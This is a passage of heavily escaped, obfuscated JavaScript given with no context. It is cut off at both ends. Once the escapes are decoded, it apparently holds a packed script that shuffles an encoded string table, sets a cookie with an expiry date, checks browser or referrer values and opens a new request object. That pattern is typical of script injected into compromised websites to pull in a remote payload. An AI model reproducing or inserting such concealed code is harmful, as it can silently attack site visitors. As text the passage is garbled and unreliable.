5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x27\x5D\x3B\x32\x31\x3D\x5A\x28\x29\x7B\x31\x65\x20\x61\x7D\x3B\x31\x65\x20\x32\x31\x28\x29\x7D\x5A\x20\x31\x45\x28\x64\x2C\x65\x29\x7B\x51\x20\x66\x3D\x32\x31\x28\x29\x3B\x31\x65\x20\x31\x45\x3D\x5A\x28\x61\x2C\x62\x29\x7B\x61\x3D\x61\x2D\x33\x45\x3B\x51\x20\x63\x3D\x66\x5B\x61\x5D\x3B\x31\x65\x20\x63\x7D\x2C\x31\x45\x28\x64\x2C\x65\x29\x7D\x28\x5A\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x31\x45\x2C\x32\x35\x3D\x61\x28\x29\x3B\x33\x46\x28\x21\x21\x5B\x5D\x29\x7B\x33\x47\x7B\x51\x20\x64\x3D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x2F\x31\x6E\x2A\x28\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x2F\x33\x48\x29\x2B\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x74\x2B\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x75\x2B\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x76\x2B\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x2F\x33\x49\x2A\x28\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x77\x29\x2B\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x78\x2B\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x2F\x33\x4A\x3B\x57\x28\x64\x3D\x3D\x3D\x62\x29\x32\x4E\x3B\x31\x30\x20\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x4F\x5C\x5C\x5C\x27\x5D\x28\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x50\x5C\x5C\x5C\x27\x5D\x28\x29\x29\x7D\x33\x4B\x28\x33\x4C\x29\x7B\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x4F\x5C\x5C\x5C\x27\x5D\x28\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x50\x5C\x5C\x5C\x27\x5D\x28\x29\x29\x7D\x7D\x7D\x28\x32\x31\x2C\x33\x4D\x29\x2C\x21\x5A\x28\x6B\x29\x7B\x51\x20\x6C\x3D\x31\x45\x2C\x32\x51\x3D\x28\x5A\x28\x29\x7B\x51\x20\x68\x3D\x21\x21\x5B\x5D\x3B\x31\x65\x20\x5A\x28\x63\x2C\x64\x29\x7B\x51\x20\x65\x3D\x31\x45\x3B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x27\x21\x3D\x3D\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x66\x3D\x68\x3F\x5A\x28\x29\x7B\x51\x20\x61\x3D\x65\x3B\x57\x28\x64\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x62\x3D\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x2C\x32\x52\x29\x3B\x31\x65\x20\x64\x3D\x32\x53\x2C\x62\x7D\x31\x30\x20\x33\x4E\x3D\x33\x4F\x28\x33\x50\x29\x7D\x7D\x3A\x5A\x28\x29\x7B\x7D\x3B\x31\x65\x20\x68\x3D\x21\x5B\x5D\x2C\x66\x7D\x31\x30\x7B\x51\x20\x67\x3D\x33\x51\x5B\x33\x52\x5D\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x2C\x32\x54\x3D\x67\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x2C\x32\x75\x29\x2C\x32\x55\x3D\x67\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x76\x2C\x32\x77\x29\x2C\x32\x56\x3D\x67\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x78\x2C\x31\x56\x29\x2C\x32\x57\x3D\x33\x53\x5B\x33\x54\x28\x32\x55\x2C\x31\x56\x29\x2D\x31\x6E\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x32\x56\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x32\x54\x2C\x32\x58\x3D\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x32\x57\x2B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x32\x58\x7D\x7D\x7D\x28\x29\x29\x2C\x32\x37\x3D\x32\x51\x28\x31\x37\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x45\x3B\x31\x65\x20\x32\x37\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x32\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x27\x29\x7D\x29\x3B\x32\x37\x28\x29\x2C\x6B\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x5B\x6C\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x3D\x5A\x28\x69\x29\x7B\x51\x20\x6A\x3D\x6C\x2C\x32\x79\x3D\x7B\x7D\x3B\x31\x65\x20\x32\x79\x5B\x6A\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3D\x21\x31\x36\x2C\x28\x69\x3D\x6B\x5B\x6A\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x79\x2C\x69\x29\x2C\x31\x37\x5B\x6A\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x64\x2C\x65\x2C\x66\x29\x7B\x51\x20\x67\x3D\x6A\x3B\x57\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x68\x3D\x6B\x28\x31\x37\x29\x2C\x31\x51\x3D\x6B\x28\x32\x38\x29\x2C\x31\x69\x3D\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x2C\x32\x39\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x32\x61\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2F\x31\x56\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2B\x32\x61\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2F\x31\x56\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x3B\x5A\x20\x32\x7A\x28\x29\x7B\x51\x20\x62\x3D\x67\x3B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x33\x55\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x26\x26\x28\x33\x56\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x21\x33\x57\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x3F\x33\x58\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x3A\x33\x59\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x29\x3B\x31\x30\x7B\x51\x20\x63\x3D\x33\x5A\x20\x34\x30\x28\x29\x3B\x63\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x